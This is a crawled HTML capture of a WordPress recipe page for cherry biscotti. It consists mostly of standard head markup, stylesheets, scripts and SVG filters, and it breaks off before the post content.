

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/11/24/cherry-biscotti/
body_size: 16571
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Cherry Biscotti &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Cherry Biscotti Comments Feed" href="https://relievetime.com/2023/11/24/cherry-biscotti/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/11/24/cherry-biscotti/" />
<link rel='shortlink' href='https://relievetime.com/?p=3695' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F24%2Fcherry-biscotti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F24%2Fcherry-biscotti%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3695 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix 